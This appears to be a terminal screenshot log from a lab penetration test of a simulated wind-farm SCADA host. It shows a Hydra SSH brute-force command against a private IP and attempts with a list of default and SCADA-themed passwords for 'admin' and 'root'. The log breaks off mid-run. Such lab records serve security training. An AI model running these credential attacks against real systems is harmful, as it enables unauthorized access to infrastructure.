 elpepe@debian: ~/Pentest_Planta_Eolica_CBS/FASE_2_ATAQUE/fuerza_brute_ssh/diccionarios
elpepe@debian:~/Pentest_Planta_Eolica_CBS/FASE_2_ATAQUE/fuerza_brute_ssh/diccionarios$ hydra -L usuarios.txt -P contraseñas.txt ssh://192.168.133.131 -t 4 -vV -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-29 03:41:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 180 login tries (l:12/p:15), ~45 tries per task
[DATA] attacking ssh://192.168.133.131:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://admin@192.168.133.131:22
[INFO] Successful, password authentication is supported by ssh://192.168.133.131:22
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "password" - 1 of 180 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "123456" - 2 of 180 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "admin" - 3 of 180 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "Password123" - 4 of 180 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "Scada2024!" - 5 of 180 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "PlantaEolica" - 6 of 180 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "JuiceShop" - 7 of 180 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "operator" - 8 of 180 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "technician" - 9 of 180 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "engineer" - 10 of 180 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "scada" - 11 of 180 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "debian" - 12 of 180 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "ubuntu" - 13 of 180 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "raspberry" - 14 of 180 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "admin" - pass "guest" - 15 of 180 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "password" - 16 of 180 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "123456" - 17 of 180 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "admin" - 18 of 180 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "Password123" - 19 of 180 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "Scada2024!" - 20 of 180 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "PlantaEolica" - 21 of 180 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "JuiceShop" - 22 of 180 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "operator" - 23 of 180 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "technician" - 24 of 180 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "engineer" - 25 of 180 [child 3] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "scada" - 26 of 180 [child 0] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "debian" - 27 of 180 [child 1] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "ubuntu" - 28 of 180 [child 2] (0/0)
[ATTEMPT] target 192.168.133.131 - login "root" - pass "raspberry" - 29 of 180 [child 3] (0/0)